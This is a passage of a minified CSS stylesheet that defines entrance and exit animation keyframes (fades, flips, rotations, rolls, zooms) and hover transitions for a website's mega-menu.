bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes transition_flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg);transform:perspective(400px) rotate3d(1,0,0,45deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes transition_flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg);transform:perspective(400px) rotate3d(1,0,0,45deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.transition_flipX .mm_menus_li:hover .mm_columns_ul{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:transition_flipInX;animation-name:transition_flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.transition_zoom .mm_menus_li:hover .mm_columns_ul{-webkit-animation-name:transition_zoomIn;animation-name:transition_zoomIn;transform-origin:50% 0 0;-webkit-transform-origin:50% 0 0;-moz-transform-origin:50% 0 0;-ms-transform-origin:50% 0 0;-o-transform-origin:50% 0 0}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) 